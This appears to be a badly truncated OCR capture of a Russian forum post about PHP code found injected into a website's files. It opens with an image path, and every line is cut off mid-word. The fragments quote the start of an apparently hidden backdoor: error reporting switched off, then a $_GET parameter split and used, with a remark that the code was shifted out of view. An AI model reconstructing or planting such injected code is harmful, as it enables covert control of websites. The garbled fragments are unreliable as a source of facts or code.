
директивы <? вставку
error_reporting(0); ini_set('display_error
$p=array_pop(@preg_split("!\/!",$_GET['ko'
Причем сдвинута в п
открытии файла была
PS: Ещё в файл robot
Код